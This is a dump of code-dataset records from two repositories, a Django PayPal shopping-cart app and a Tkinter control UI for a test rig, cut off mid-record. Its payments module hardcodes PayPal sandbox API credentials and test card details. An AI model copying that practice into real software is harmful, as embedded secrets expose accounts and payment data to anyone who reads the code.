paypalrestsdk.Payment.all()\n print(payment_history.payments)\n except:\n import sys\n e = sys.exc_info()[1]\n print(\"Couldn't fetch payments history: %s\" % e) "
},
{
"alpha_fraction": 0.692307710647583,
"alphanum_fraction": 0.692307710647583,
"avg_line_length": 25.25,
"blob_id": "496aade8cbb9826a0a726eff0533abd7613c3382",
"content_id": "ad3587b737034a130662c99e77ab027b2dd2d462",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 104,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 4,
"path": "/workspace/build/lib.linux-x86_64-2.7/cart/__init__.py",
"repo_name": "sangavim/paypal-cart",
"src_encoding": "UTF-8",
"text": "import unittest\n\ndef suite(): \n return unittest.TestLoader().discover(\"cart.tests\", pattern=\"*.py\")"
},
{
"alpha_fraction": 0.662220299243927,
"alphanum_fraction": 0.6626505851745605,
"avg_line_length": 34.15151596069336,
"blob_id": "19d4b1a20454488b6c2e80e9d7ee81c86276a129",
"content_id": "59a18ff01b41e9d936038c714021ab42fabe2727",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2324,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 66,
"path": "/workspace/cart/views.py",
"repo_name": "sangavim/paypal-cart",
"src_encoding": "UTF-8",
"text": "from django.http import HttpResponse\nfrom django.http import HttpResponseRedirect\nfrom django.shortcuts import render\nfrom django.core.urlresolvers import reverse\n\nfrom cart import Cart\nfrom .models import Product\nfrom .payments import Payments\n\ndef add_to_cart(request, product_id, quantity):\n print \"Add to cart: %s - %s\" % (product_id, quantity)\n product = Product.objects.get(custom_id=product_id)\n cart = Cart(request)\n product_added = cart.add(product, product.price, quantity)\n url = reverse(\"index\")\n if product_added == 1:\n request.session['status'] = \"%s added to Cart!\" % product.name\n else:\n request.session['status'] = \"%s quantity updated in Cart!\" % product.name\n return HttpResponseRedirect(url)\n\ndef remove_from_cart(request, product_id):\n print \"Rremove from cart: %s\" % (product_id) \n product = Product.objects.get(custom_id=product_id)\n cart = Cart(request)\n product_removed = cart.remove(product)\n url = reverse(\"index\")\n if product_removed:\n request.session['status'] = \"%s removed from Cart!\" % product.name\n else:\n request.session['status'] = \"%s not in Cart!\" % product.name\n return HttpResponseRedirect(url)\n\ndef index(request):\n cart = Cart(request)\n status = request.session.get('status','Welcome! Companies on Sale!')\n request.session['status'] = \"\"\n return render(request, 'index.html', {'cart' : cart, 'status' : status})\n \ndef get_cart(request):\n cart = Cart(request)\n request.session['status'] = \"\"\n return render(request, 'cart.html', {'cart' : cart})\n \ndef buy_cart(request):\n cart = Cart(request)\n url = reverse(\"index\")\n if cart.is_empty():\n request.session['status'] = \"Error: Cart empty!\"\n return HttpResponseRedirect(url)\n \n paypal_payments = Payments(request)\n payment = paypal_payments.buy(cart)\n if payment.error:\n request.session['status'] = \"Error: %s\" % payment.error['details']\n else:\n request.session['status'] = \"Success: Cart paid with PayPal. Payment ID: %s\" % payment.id\n cart.clear()\n return HttpResponseRedirect(url)\n \ndef clear_cart(request):\n cart = Cart(request)\n cart.clear()\n request.session['status'] = \"Cart cleared!\"\n url = reverse(\"index\")\n return HttpResponseRedirect(url)\n "
},
{
"alpha_fraction": 0.6132596731185913,
"alphanum_fraction": 0.6243094205856323,
"avg_line_length": 37.71428680419922,
"blob_id": "755427a060c3c225da91cf690c9f9a7280a54f79",
"content_id": "3c1ac36fd56018ff1d882b8919e6a559c6fb6539",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 543,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 14,
"path": "/workspace/cart/urls.py",
"repo_name": "sangavim/paypal-cart",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import url\nfrom django.contrib import admin\nfrom . import views\n\napp_name = 'cart'\n\nurlpatterns = [\n url(r'^$', views.index, name=\"index\"),\n url(r'^add_to_cart/(?P<product_id>[0-9]+)/(?P<quantity>[0-9]+)/$', views.add_to_cart, name=\"add_to_cart\"),\n url(r'^remove_from_cart/(?P<product_id>[0-9]+)/$', views.remove_from_cart, name=\"remove_from_cart\"),\n url(r'^clear_cart/', views.clear_cart, name=\"clear_cart\"),\n url(r'^cart/', views.get_cart, name=\"cart\"),\n url(r'^buy/', views.buy_cart, name=\"buy\"),\n]\n\n"
},
{
"alpha_fraction": 0.6613826751708984,
"alphanum_fraction": 0.664905309677124,
"avg_line_length": 38.859649658203125,
"blob_id": "00b879decbe353e53ee99e1c91c418b151e89d3a",
"content_id": "327e79396943b9c3fd212c06533162ff32f3c42d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2271,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 57,
"path": "/workspace/build/lib.linux-x86_64-2.7/cart/views.py",
"repo_name": "sangavim/paypal-cart",
"src_encoding": "UTF-8",
"text": "from django.http import HttpResponse\nfrom django.http import HttpResponseRedirect\nfrom django.shortcuts import render\nfrom cart import Cart\nfrom .models import Product\nfrom .payments import Payments\nfrom django.core.urlresolvers import reverse\n\ndef add_to_cart(request, product_id, quantity):\n product = Product.objects.get(custom_id=product_id)\n cart = Cart(request)\n cart.add(product, product.price, quantity)\n print \"ADD: %s - %s\" % (product_id, quantity)\n # return render(request, 'index.html', {'cart' : cart})\n #return render(request, 'cart.html', {'cart' : cart})\n return HttpResponseRedirect(request.META.get('HTTP_REFERER'))\n\ndef remove_from_cart(request, product_id):\n product = Product.objects.get(custom_id=product_id)\n cart = Cart(request)\n cart.remove(product)\n print \"REMOVE: %s\" % (product_id) \n #return render(request, 'index.html', {'cart' : cart})\n return HttpResponseRedirect(request.META.get('HTTP_REFERER'))\n\ndef index(request):\n cart = Cart(request)\n return render(request, 'index.html', {'cart' : cart, 'status' : \"Welcome! Companies on Sale!\"})\n \ndef get_cart(request):\n cart = Cart(request)\n return render(request, 'cart.html', {'cart' : cart})\n \ndef buy_cart(request):\n cart = Cart(request)\n paypal_payments = Payments(request)\n payment_id = paypal_payments.buy(cart)\n if payment_id == -1:\n return render(request, 'index.html', {'cart' : cart, 'status' : \"Error Buying the Cart! Please try again!\"})\n #url = reverse(request.META.get('HTTP_REFERER'), kwargs={'status' : \"Error Buying the Cart! Please try again! Reason: \"})\n #return HttpResponseRedirect(url)\n #return render(request, 'error.html')\n else:\n cart.clear()\n return render(request, 'index.html' ,{'cart' : cart, 'status' : payment_id})\n #url = reverse(request.META.get('HTTP_REFERER'),kwargs={'status' : payment_id})\n #return HttpResponseRedirect(url)\n #return render(request, 'success.html')\n \ndef clear_cart(request):\n cart = Cart(request)\n cart.clear()\n return HttpResponseRedirect(request.META.get('HTTP_REFERER'))\n \n \n# cart = [{'item1': \"g\", 'item2': 2, 'item3': 100}] \n# return render(request, 'cart.html', {'cart': cart})"
},
{
"alpha_fraction": 0.620625376701355,
"alphanum_fraction": 0.634706974029541,
"avg_line_length": 37.782257080078125,
"blob_id": "722c3fbb5eb4fc23f241559d31ef664ebb37211f",
"content_id": "7333ddd05ee932dc15ed32ffca8de893a09d13bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4829,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 124,
"path": "/workspace/cart/tests/test_cart.py",
"repo_name": "sangavim/paypal-cart",
"src_encoding": "UTF-8",
"text": "import datetime\nfrom decimal import Decimal\nfrom django.utils import timezone\nfrom django.test import TestCase, RequestFactory, Client\nfrom django.contrib.auth.models import User, AnonymousUser\n\nimport paypalrestsdk\nimport logging\n\nfrom cart import models\nfrom cart.models import Cart, Item\nfrom cart.cart import Cart\nfrom cart.payments import Payments\n\nclass CartAndItemModelsTestCase(TestCase):\n\n def setUp(self):\n self.client = Client()\n self.request = RequestFactory()\n self.request.user = AnonymousUser()\n self.request.session = {}\n\n def _create_cart_in_database(self, creation_date=timezone.now(),\n checked_out=False):\n cart = models.Cart()\n cart.creation_date = creation_date\n cart.checked_out = False\n cart.save()\n return cart\n\n def _create_item_in_database(self, cart, product, quantity=1,\n unit_price=Decimal(\"100\")):\n item = Item()\n item.cart = cart\n item.product = product\n item.quantity = quantity\n item.unit_price = unit_price\n item.save()\n return item\n\n def _create_user_in_database(self, name=\"buyer\", password=\"password\", email=\"[email protected]\"):\n user = User(username=name, password=password, email=email)\n user.save()\n return user\n\n def test_cart_creation(self):\n print(\"Testing cart creation!\")\n creation_date = timezone.now()\n cart = self._create_cart_in_database(creation_date)\n id = cart.id\n\n cart_from_database = models.Cart.objects.get(pk=id)\n self.assertEquals(cart, cart_from_database)\n print \"Success!\\n\"\n\n\n def test_item_creation_and_association_with_cart(self):\n print(\"Testing item add to cart!\")\n user = self._create_user_in_database()\n\n cart = self._create_cart_in_database()\n item = self._create_item_in_database(cart, user, quantity=1, unit_price=Decimal(\"100\"))\n\n # get the first item in the cart\n item_in_cart = cart.item_set.all()[0]\n self.assertEquals(item_in_cart, item,\n \"First item in cart should be equal the item we created\")\n self.assertEquals(item_in_cart.product, user,\n \"Product associated with the first item in cart should equal the user we're selling\")\n self.assertEquals(item_in_cart.unit_price, Decimal(\"100\"),\n \"Unit price of the first item stored in the cart should equal 100\")\n self.assertEquals(item_in_cart.quantity, 1,\n \"The first item in cart should have 1 in it's quantity\")\n print \"Success!\\n\"\n\n\n def test_total_item_price(self):\n print(\"Testing total item price!\")\n user = self._create_user_in_database()\n cart = self._create_cart_in_database()\n\n # not safe to do as the field is Decimal type. It works for integers but\n # doesn't work for float\n item_with_unit_price_as_integer = self._create_item_in_database(cart, product=user, quantity=3, unit_price=100)\n\n self.assertEquals(item_with_unit_price_as_integer.total_price, 300)\n\n # this is the right way to associate unit prices\n item_with_unit_price_as_decimal = self._create_item_in_database(cart,\n product=user, quantity=4, unit_price=Decimal(\"3.20\"))\n self.assertEquals(item_with_unit_price_as_decimal.total_price, Decimal(\"12.80\"))\n print \"Success!\\n\"\n\n def test_update_cart(self):\n print(\"Testing update cart!\")\n user = self._create_user_in_database()\n cart = Cart(self.request)\n cart.new(self.request)\n cart.add(product=user, quantity=3, unit_price=100)\n cart.update(product=user, quantity=2, unit_price=200)\n self.assertEquals(cart.summary(), 400)\n self.assertEquals(cart.count(), 2)\n print \"Success!\\n\"\n\n def test_item_unicode(self):\n print(\"Testing item unicode!\")\n user = self._create_user_in_database()\n cart = self._create_cart_in_database()\n item = self._create_item_in_database(cart, product=user, quantity=3, unit_price=Decimal(\"100\"))\n self.assertEquals(item.__unicode__(), \"3 units of User\")\n print \"Success!\\n\"\n \n def test_buy_cart(self):\n print(\"Testing buy cart!\")\n cart = Cart(self.request)\n cart.new(self.request)\n cart.add(product=self._create_user_in_database(\"1\"), quantity=3, unit_price=100)\n cart.add(product=self._create_user_in_database(\"2\"), quantity=3, unit_price=100)\n cart.add(product=self._create_user_in_database(\"3\"), quantity=3, unit_price=100)\n self.assertEquals(cart.summary(), 900)\n self.assertEquals(cart.count(), 9)\n paypal_payment = Payments(self.request)\n paypal_payment.buy(cart)\n print \"Success!\\n\"\n \n "
},
{
"alpha_fraction": 0.4579636752605438,
"alphanum_fraction": 0.47317278385162354,
"avg_line_length": 33.42647171020508,
"blob_id": "97f13db08fe8325d3a4626867ee6229c95ef91d5",
"content_id": "729acc26d20a1cd3a4035a44c01b6e05a0e8ae4b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2367,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 68,
"path": "/workspace/cart/payments.py",
"repo_name": "sangavim/paypal-cart",
"src_encoding": "UTF-8",
"text": "import paypalrestsdk\nimport logging\n\nimport json\nfrom pprint import pprint\n\nfrom . import models\nfrom . import cart\nfrom models import Cart, Item\nfrom cart import Cart\n\nclass Payments:\n def __init__(self, request):\n paypalrestsdk.configure({\n \"mode\": \"sandbox\",\n \"client_id\": \"AesSQ-m769iI-g63hTgD5q-ik6FPdJ-WN9sZrXA3Uwd-sd1fB2Uf16cbfYkgO0VsAEotht3W0HM_S1im\",\n \"client_secret\": \"ENUEHvhTAkkcb425vWfqyNhvezQz3AC13JqRDNtVd00FDBTG9yodoCPgPSPXJmRuuwijNumM50Cnky4H\"\n })\n self.payment_attr = {}\n self.payment_attr['intent'] = \"sale\"\n self.payment_attr['transactions'] = []\n self.payment_attr['payer'] = {\n \"payment_method\": \"credit_card\",\n \"funding_instruments\": [{\n \"credit_card\": {\n \"type\": \"visa\",\n \"number\": \"4032030212895875\",\n \"expire_month\": \"03\",\n \"expire_year\": \"2022\",\n \"cvv2\": \"874\",\n \"first_name\": \"TestBuyer\",\n \"last_name\": \"A\"\n }\n }]\n }\n\n def buy(self, cart):\n total_price = 0\n item_data_list = []\n for item in cart.items():\n #pprint (vars(item))\n item_data = {}\n item_data['name'] = \"item-\" + str(item.object_id)\n item_data['sku'] = \"sku-\" + str(item.object_id)\n item_data['price'] = str(item.unit_price)\n item_data['quantity'] = item.quantity\n item_data['currency'] = \"USD\"\n item_data_list.append(item_data)\n total_price += (item.unit_price * item.quantity)\n self.payment_attr['transactions'] = [{\n \"item_list\": {\n \"items\": item_data_list\n },\n \"amount\" : {\n \"total\": str(total_price),\n \"currency\": \"USD\" \n },\n \"description\" : \"Payment description\"\n }]\n payment_attr_json=json.dumps(self.payment_attr)\n print(payment_attr_json)\n payment = paypalrestsdk.Payment(self.payment_attr)\n payement_create_response = payment.create()\n if payement_create_response: \n print(\"Payment executed successfully: %s\" % payment.id)\n else:\n print(payment.error)\n return payment\n \n \n"
}
] | 9 |
moyada/DomainScan
|
https://github.com/moyada/DomainScan
|
4c8458f02432fe982b592e7c135225578ecd1e34
|
ee418cf0c1a4c423218072e586c009ad86d2f115
|
f05126be8e2536e447c4a180ad78f64e3c01873c
|
refs/heads/master
| 2021-05-22T19:41:47.378396 | 2020-04-04T17:52:45 | 2020-04-04T17:52:45 | 253,062,670 | 0 | 0 | null | 2020-04-04T17:47:38 | 2020-03-06T13:43:13 | 2018-03-21T20:08:49 | null |
[
{
"alpha_fraction": 0.43448275327682495,
"alphanum_fraction": 0.4689655303955078,
"avg_line_length": 20.835617065429688,
"blob_id": "e8a2f00bd511a0a2a39d3fb11e287712b57c5186",
"content_id": "d2276095317f07875568526ca280c02a0edbf3ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1595,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 73,
"path": "/generate.py",
"repo_name": "moyada/DomainScan",
"src_encoding": "UTF-8",
"text": "\nbase_path = ''\n\next = ['a', 'i', 'o', 'k', 't', 'd', 'p', 'n', 'b']\nend = bytes('\\n', encoding='utf-8')\n\n\ndef get_lines(filename):\n lines = []\n with open(filename, 'r') as file:\n while True:\n line = file.readline()\n if line == '':\n break\n lines.append(line.strip())\n file.close()\n return lines\n\n\ndef save(filename, data):\n with open(filename, 'wb') as file:\n for domain in data:\n b = bytes(domain, encoding='utf-8')\n file.write(b)\n file.write(end)\n file.close()\n\n\ndef pinyin5():\n data2 = get_lines(base_path + '2py')\n data3 = get_lines(base_path + '3py')\n\n domains = set()\n for p1 in data2:\n for p2 in data2:\n for o in ext:\n domains.add(p1 + p2 + o)\n\n for y1 in data3:\n domains.add(p1 + y1)\n domains.add(y1 + p1)\n\n save(base_path + '5ch', domains)\n\n\ndef pinyin6():\n data2 = get_lines(base_path + '2py')\n data3 = get_lines(base_path + '3py')\n\n domains = set()\n for p1 in data2:\n for p2 in data2:\n for p3 in data2:\n domains.add(p1 + p2 + p3)\n\n for o1 in ext:\n for o2 in ext:\n domains.add(p1 + o1 + p2 + o2)\n\n for y1 in data3:\n for o in ext:\n domains.add(p1 + y1 + o)\n domains.add(p1 + o + y1)\n\n for y1 in data3:\n for y2 in data3:\n domains.add(y1 + y2)\n\n save(base_path + '6ch', domains)\n\n\nif __name__ == '__main__':\n pinyin5()\n pinyin6()\n"
}
] | 1 |
Varun-Chandrashekhar/dermatitis-detection-streamlit-V2
|
https://github.com/Varun-Chandrashekhar/dermatitis-detection-streamlit-V2
|
d3422cbb06a3581e400d5e9bae2d4327fc3faa94
|
146812710647544d82277dc3aabd29360c1ade3d
|
a4e0d812f49ba226763f14c2fe74656554d6c3e0
|
refs/heads/main
| 2023-02-26T04:45:16.600712 | 2021-02-03T16:18:14 | 2021-02-03T16:18:14 | 335,677,403 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6771458983421326,
"alphanum_fraction": 0.6933945417404175,
"avg_line_length": 30.10988998413086,
"blob_id": "53de646f399e42219bc145395bafeefe04b292bd",
"content_id": "20a59c001589d95d0497d530e8dcc4580b0e4a37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2831,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 91,
"path": "/appfinal.py",
"repo_name": "Varun-Chandrashekhar/dermatitis-detection-streamlit-V2",
"src_encoding": "UTF-8",
"text": "\nimport fastai\n\n\n#Streamlit\n\n#Importing Libraries\nimport PIL\n#import os\n#import cv2\n#import urllib\n\nimport streamlit as st # Web application\nfrom PIL import Image, ImageOps # Image processing\nimport requests # image URL requesting\n#from io import BytesIO # Image conversion\n\nimport numpy as np # linear algebra\nimport pandas as pd # data processing\n\nfrom fastai import *\nfrom fastai.vision import *\nfrom fastai.imports import *\nimport fastai.vision.all\n\npath = Path('dermatitis')\n\n#Setting up Variables\nclasses = ['eczema','measles','melanoma']\n\n#Create a title and a sub-title\nst.title(\"Dermatitis Detection\")\nst.write(\"Helps detect Skin Diseases using Machine Learning\")\n\n#Open and Display an Image\nst1_image = PIL.Image.open('Dermatitis Detection.png')\nst.image(st1_image)\n\n# Uploading Image File\n#Set warnings to False\nst.set_option('deprecation.showfileUploaderEncoding',False)\n\n#User Input\nst.subheader(\"User Input:\")\n#Uploading image file\nfile = st.file_uploader(\"Please upload image of skin\", type=[\"jpg\",\"png\"])#, use_column_width=True)\n\nif file is None:\n st.text (\"Please upload an image file to continue ...\")\nelse:\n image_input = PIL.Image.open(file)\n #download_images(file, 'User Input')\n st.image(image_input)#, use_column_width=True)\n #Save Image\n image_input.save('00000000.jpg', 'JPEG')#open_image('00000000.jpg', 'JPG')\n #Setting Up The Text for Classification\n with st.spinner('Processing Image.....'):\n path = Path('dermatitis')\n data = ImageDataBunch.from_folder(path, train=\".\", valid_pct=0.2,\n ds_tfms=get_transforms(), size=224, num_workers=4).normalize(imagenet_stats)\n with st.spinner('Exporting Model.....'):\n learn = cnn_learner(data, models.resnet34, metrics=error_rate)\n learn.load('stage-4')\n learn.export()\n defaults.device = torch.device('cpu')\n learn = load_learner(path)\n with st.spinner('Classifying.....'):\n user_input_img = open_image('00000000.jpg')\n pred_class,pred_idx,outputs = learn.predict(user_input_img)\n st.subheader(\"Prediction : \")\n st.success(str(pred_class))\n accuracy = outputs[pred_idx]\n accuracy = str(accuracy)\n accuracy = accuracy[9:-1]\n accuracy = int(accuracy)\n accuracy = accuracy/100\n accuracy = str(accuracy)\n st.subheader(\"Accuracy: \")\n st.success(accuracy+\"%\")\n\n\n #Set a subheader\n st.subheader('Confusion Matrix: ')\n # Show the data as a image\n st2_image = PIL.Image.open('Confusion_Matrix.PNG')\n st.image(st2_image, caption = 'Confusion Matrix (Showing Accuracy of Machine Learning Model)')#, use_column_width=False)\n\n #Set a subheader\n st.subheader('Sample Images: ')\n # Show the data as a image\n st3_image = PIL.Image.open('Data_1.PNG')\n st.image(st3_image, caption = 'Sample Images')#, use_column_width=False)"
}
] | 1 |
swalford/FYDP
|
https://github.com/swalford/FYDP
|
de9475ce38d0ce23c04d7188617878f3c4b63b88
|
0e58a5fd0665f559e2872d307a2c6a3e948f2f63
|
fbf9ad4a91a174998696908efdda9e345e0b6b19
|
refs/heads/master
| 2020-05-20T01:14:28.416030 | 2019-05-22T16:50:09 | 2019-05-22T16:50:09 | 185,306,248 | 0 | 2 | null | 2019-05-07T02:31:13 | 2019-04-30T20:23:58 | 2019-05-03T19:29:06 | null |
[
{
"alpha_fraction": 0.7220339179039001,
"alphanum_fraction": 0.7288135886192322,
"avg_line_length": 33.70588302612305,
"blob_id": "dbd481c548760171ef3bbaca267494c584b3a421",
"content_id": "68beebc5f9a54358eef78b2e63a00f9feac63418",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 590,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 17,
"path": "/UI.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\nimport mainApp\nfrom tkinter import *\nimport settings\nimport languageDao\nimport resultByIDDao\n\nif __name__ == \"__main__\":\n settings.init()\n settings.language = 2 #French as default language\n languageDao.LanguageDao.get_strings()\n settings.test_number = resultByIDDao.ResultByIDDao.get_test_number()[0]\n #settings.failure_mode = resultByIDDao.ResultByIDDao.get_failure_mode(settings.test_number)[0] #Can't remember what this was for exactly\n app = mainApp.MainApp()\n app.attributes(\"-fullscreen\", True)\n app.config(cursor=\"none\")\n app.mainloop()\n"
},
{
"alpha_fraction": 0.6214898824691772,
"alphanum_fraction": 0.6471336483955383,
"avg_line_length": 50.56830596923828,
"blob_id": "d6fd07582c0796c4d1cd996679c7d1fee6a80749",
"content_id": "5fb79c1aa5aed9de9b24f64c3316be977ff874a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9437,
"license_type": "no_license",
"max_line_length": 184,
"num_lines": 183,
"path": "/startPage.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import tkinter as tk\nfrom tkinter import *\nimport multiprocessing\nimport settings\nimport graphPage\nimport resultByIDDao\nimport misc\n#import motorRoutine \nimport testMotorRoutine #FOR TEST\nimport subprocess\n\nclass StartPage(tk.Frame):\n\n def __init__(self, parent, controller):\n tk.Frame.__init__(self, parent)\n\n self.controller = controller\n\n self.label = Label(self, text=settings.languageList[0][settings.language])\n self.label.config(font=(\"Arial\", 32, 'bold'))\n self.label.grid(row=0, columnspan=3, pady=10, ipady=15)\n \n self.status = self.getStatus()\n self.progress_label = Label(self, text=settings.languageList[1][settings.language] + ' ' + self.getStatus())\n self.progress_label.config(font=(\"Arial\", 23))\n self.progress_label.grid(row=1, columnspan=3, pady=5)\n\n self.results_link = Button(self, text=settings.languageList[2][settings.language], fg=\"blue\", relief=\"flat\", command=lambda: controller.show_frame(\"GraphPage\"))\n self.results_link.config(font=(\"Arial\", 23, \"italic\"))\n self.results_link.grid(row=2, columnspan=3)\n\n self.start_button = Button(self, borderwidth=5, padx=16, text=settings.languageList[3][settings.language], command=self.start, bg=\"green3\")\n self.start_button.config(font=(\"Arial\", 17, 'bold'))\n self.start_button.grid(sticky=W, row=3, column=0, pady=80, padx=5, ipady=15)\n\n self.stop_button = Button(self, borderwidth=5, padx=16, text=settings.languageList[4][settings.language], command=self.stop, bg=\"red\")\n self.stop_button.config(font=(\"Arial\", 17, 'bold'))\n self.stop_button.grid(sticky=E, row=3, column=1, pady=80, ipady=15)\n\n self.reset_button = Button(self, borderwidth=5, padx=16, text=settings.languageList[29][settings.language], command=self.reset, bg=\"red\")\n self.reset_button.config(font=(\"Arial\", 17, 'bold'))\n self.reset_button.grid(sticky=W, row=3, column=2, pady=80, ipady=15)\n\n if(settings.test_number > 1):\n self.previous_results = Button(self, text=settings.languageList[5][settings.language], fg=\"blue\", relief=\"flat\", command=lambda: controller.show_frame(\"PreviousGraphPage\"))\n self.previous_results.config(font=(\"Arial\", 21, \"italic\"))\n self.previous_results.grid(sticky=W, row=4, column=0)\n \n self.quit = Button(self, text=settings.languageList[6][settings.language], fg=\"blue\", relief=\"flat\", command=self.quit)\n self.quit.config(font=(\"Arial\", 21, \"italic\"))\n self.quit.grid(sticky=W, row=5, column=0, ipady=10)\n \n self.EN_button = Radiobutton(self, text=\"EN\", indicatoron = 0, value=0, command=self.setEnglish)\n self.EN_button.config(bd=5, relief='raised', font=(\"Arial\", 20, 'bold'))\n self.EN_button.grid(sticky=E, row=4, column=2, padx=1, ipadx=12)\n \n self.FR_button = Radiobutton(self, text=\"FR\", indicatoron = 0, value=1, command=self.setFrench)\n self.FR_button.config(bd=5, relief='raised', font=(\"Arial\", 20, 'bold'))\n self.FR_button.grid(sticky=E, row=5, column=2, padx=1, ipadx=12)\n\n def getStatus(self):\n switcher = { \n 0: settings.languageList[13][settings.language], #Ready to Start\n 1: settings.languageList[17][settings.language], #In Progress\n 2: settings.languageList[16][settings.language], #Stopped\n 3: settings.languageList[15][settings.language], #Failure\n 4: settings.languageList[14][settings.language] #Success\n }\n machine_status = resultByIDDao.ResultByIDDao.get_test_status(settings.test_number)[0]\n return switcher.get(machine_status, settings.languageList[18][settings.language])\n\n def start(self):\n machine_status = resultByIDDao.ResultByIDDao.get_test_status(settings.test_number)[0]\n if(machine_status == 1):\n misc.createPopup(settings.languageList[27][settings.language], \"310x100\")\n elif(machine_status == 2):\n resultByIDDao.ResultByIDDao.setTestStatus(1) #In Progress\n self.status = self.getStatus()\n self.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + self.status)\n #motorRoutine.fakeMotorRoutine(self) TODO: modify this after testing\n elif(machine_status == 0):\n self.win = tk.Toplevel(self)\n self.win.config(bd=5, relief='raised')\n #self.win.config(cursor=\"none\")\n\n if(settings.language==2):\n self.win.geometry(\"600x250\")\n else:\n self.win.geometry(\"450x250\")\n\n misc.center(self.win)\n self.win.wm_title(settings.languageList[21][settings.language])\n\n idLabelTitle = Label(self.win, text=settings.languageList[22][settings.language])\n idLabelTitle.config(font=(\"Arial\", 17, 'bold'))\n idLabelTitle.grid(row=0, columnspan=2)\n \n idLabel = Label(self.win, text=settings.languageList[23][settings.language])\n idLabel.config(font=(\"Arial\", 17))\n idLabel.grid(sticky=E, row=1, column=0, padx=10, pady=50)\n\n self.e1 = Entry(self.win, font=(\"Arial\", 18))\n self.e1.bind('<Button-1>', self.keyboard)\n self.e1.grid(sticky=E, row=1, column=1)\n\n quitButton = Button(self.win, borderwidth=5, text=settings.languageList[25][settings.language], command=self.win.destroy, bg=\"red\")\n quitButton.config(font=(\"Arial\", 20))\n quitButton.grid(row=2, column=1, sticky=E, pady=5, padx=10)\n \n submitButton = Button(self.win, borderwidth=5, text=settings.languageList[24][settings.language], command=self.submit, bg='green3')\n submitButton.config(font=(\"Arial\", 20))\n submitButton.grid(row=2, column=0, sticky=W, pady=5, padx=10)\n else:\n resultByIDDao.ResultByIDDao.setNewRow()\n settings.test_number += 1\n resultByIDDao.ResultByIDDao.setTestStatus(0) #Ready to start\n self.status = self.getStatus()\n self.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + self.status)\n self.start()\n\n def keyboard(self, event): \n result = subprocess.Popen(['matchbox-keyboard'], stdout=subprocess.PIPE)\n\n def submit(self):\n sensorID = self.e1.get()\n if(sensorID != ''):\n self.win.destroy()\n resultByIDDao.ResultByIDDao.setSensorID(sensorID)\n resultByIDDao.ResultByIDDao.setTestStatus(1) #In Progress\n self.status = self.getStatus()\n self.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + self.status)\n #TODO: change motorProcess target to motorRoutine.py\n motorProcess = multiprocessing.Process(name='motorProcessTest', target=testMotorRoutine.processTest,)\n motorProcess.start()\n #motorRoutine.fakeMotorRoutine(self)\n \n def stop(self):\n machine_status = resultByIDDao.ResultByIDDao.get_test_status(settings.test_number)[0]\n if(machine_status == 0 or machine_status == 3 or machine_status == 4):\n misc.createPopup(settings.languageList[20][settings.language], \"390x150\")\n elif(machine_status == 1):\n resultByIDDao.ResultByIDDao.setTestStatus(2)\n self.status = self.getStatus()\n self.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + self.status)\n else:\n misc.createPopup(settings.languageList[28][settings.language], \"390x150\")\n #motor stuff here\n\n def reset(self):\n machine_status = resultByIDDao.ResultByIDDao.get_test_status(settings.test_number)[0]\n if(machine_status == 1 or machine_status == 2):\n resultByIDDao.ResultByIDDao.setTestStatus(0)\n self.status = self.getStatus()\n self.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + self.status) \n elif(machine_status == 0):\n misc.createPopup(settings.languageList[13][settings.language] + '!', \"340x140\")\n else:\n resultByIDDao.ResultByIDDao.setNewRow()\n settings.test_number += 1\n self.status = self.getStatus()\n self.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + self.status)\n\n def setEnglish(self):\n settings.language = 1\n self.setLanguage()\n\n def setFrench(self):\n settings.language = 2\n self.setLanguage()\n\n def setLanguage(self):\n self.label.configure(text=settings.languageList[0][settings.language])\n self.status = self.getStatus()\n self.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + self.status)\n self.results_link.configure(text=settings.languageList[2][settings.language])\n self.start_button.configure(text=settings.languageList[3][settings.language])\n self.stop_button.configure(text=settings.languageList[4][settings.language])\n self.reset_button.configure(text=settings.languageList[29][settings.language])\n\n if(settings.test_number > 1):\n self.previous_results.configure(text=settings.languageList[5][settings.language])\n\n self.quit.configure(text=settings.languageList[6][settings.language])\n"
},
{
"alpha_fraction": 0.7713414430618286,
"alphanum_fraction": 0.8048780560493469,
"avg_line_length": 39.875,
"blob_id": "60bac21c7db5cea03b0d53291564f34a80739ec6",
"content_id": "7c0fe44d43578f8e10709ce19454f88cd763dc5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 984,
"license_type": "no_license",
"max_line_length": 139,
"num_lines": 24,
"path": "/motorTest2.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
